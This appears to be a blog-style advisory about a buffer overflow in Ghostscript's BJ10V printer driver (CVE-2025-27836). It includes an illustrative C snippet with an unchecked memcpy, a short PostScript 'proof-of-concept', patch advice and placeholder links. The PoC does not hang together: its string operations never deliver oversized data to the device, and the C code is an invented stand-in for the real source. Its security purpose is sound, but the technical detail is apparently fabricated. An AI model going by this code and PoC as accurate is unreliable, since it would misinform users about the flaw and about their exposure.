In March 2025, a serious vulnerability was found and tracked as CVE-2025-27836. It affects early versions of Artifex Ghostscript (a popular PDF and PostScript rendering engine). If you’re running Ghostscript *before version 10.05.*, take this warning seriously. Attackers can use this bug to execute malicious code on your server or desktop!
Here’s an exclusive, step-by-step explainer for beginners and intermediate users, including a proof-of-concept and links for deeper study.
1. What’s the Problem?
The Ghostscript code has a special printer device called BJ10V — it’s meant for old Japanese printers. The vulnerable code lives here:
> /contrib/japanese/gdev10v.c
In that code, the Print buffer (where print data goes) can be overrun. If an attacker feeds Ghostscript a crafted file targeting BJ10V, they can overwrite the memory and run their own code.
2. Where’s the Dangerous Code?
Here’s a simplified version of the problematic section that allocates and writes to the print buffer:
/* In contrib/japanese/gdev10v.c */
void my_bj10v_print(Device *pdev, byte *data, int size) {
byte printbuf[256]; // Fixed-size local buffer
memcpy(printbuf, data, size); // UNSAFE if size > 256!
/* ... use printbuf for printing ... */
}
If size is bigger than 256, memcpy will write past the buffer (classic buffer overflow).
- If an attacker crafts ghostscript input that triggers this with extra data, they might control execution flow.
3. How Can This Be Abused? (Exploit Details)
If you can run Ghostscript and pass it a crafted file, or if your web service accepts PDFs/PS and runs Ghostscript on uploads, you’re exposed.
Here’s a simple PoC (Proof-of-Concept) attack. Suppose you have access to the vulnerable code or can create PS files triggering the BJ10V device:
%!PS
<< /OutputDevice /BJ10V >> setpagedevice
% Fill the print buffer with too much data (e.g., 512 bytes of "A")
currentdevice 512 string dup dup 512 getinterval (A) putinterval
% Now send to the output device
showpage
What would happen?
- Instead of handling “safe” print data, Ghostscript copies 512 bytes into a 256-byte buffer — corrupting memory.
4. Who’s at Risk?
- Web servers using Ghostscript for PDF/PS manipulation (conversion, thumbnailing, etc).
5. Official Fix
Good news: This bug is fixed in Ghostscript 10.05. onwards.
- Ghostscript Release Notes
- Patch Detail (commit) *(update link when available)*
Patch Summary
Developers now check the size before copying data, preventing buffer overflow.
Avoid running Ghostscript with high privileges.
- Audit your file upload/processing pipelines — attackers love “backend” bugs like this.
References (Further Reading)
- CVE-2025-27836 at NVD
- Ghostscript Official Site
- Responsible Disclosure Announcement *(example link)*
Stay safe! Small bugs in big, powerful libraries like Ghostscript can have wild security impacts. Upgrade fast and audit your workflows for hidden risks.
Timeline
Published on: 03/25/2025 21:15:43 UTC
Last modified on: 04/01/2025 16:35:25 UTC
